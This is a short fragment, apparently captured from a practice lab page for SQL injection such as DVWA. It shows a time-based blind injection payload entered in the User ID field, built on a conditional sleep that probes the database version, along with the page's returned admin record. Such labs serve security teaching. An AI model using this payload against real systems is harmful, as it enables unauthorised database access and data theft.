 Vulnerability: SQL Injection
User ID:
(version(),1,1)='6',sleep(3),0) Submit
ID: 1'-if(mid(version(),1,1)='6',sleep(3),0)#
First name: admin
Surname: admin